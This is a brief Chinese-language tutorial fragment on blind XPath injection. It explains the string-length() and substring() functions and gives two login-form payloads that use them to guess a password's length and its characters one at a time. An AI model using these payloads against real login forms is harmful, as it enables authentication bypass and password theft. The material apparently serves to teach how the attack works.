 5、盲注入
string-length()获取字符长度
substring 截取字符
username=admin'and string-length(@password)=5 or
'1'='1&password=0&submit=submit
返回正确是就等于登录成功
username=admin'and substring(@password,1,1)='a' or
'1'='1&password=0&submit=submit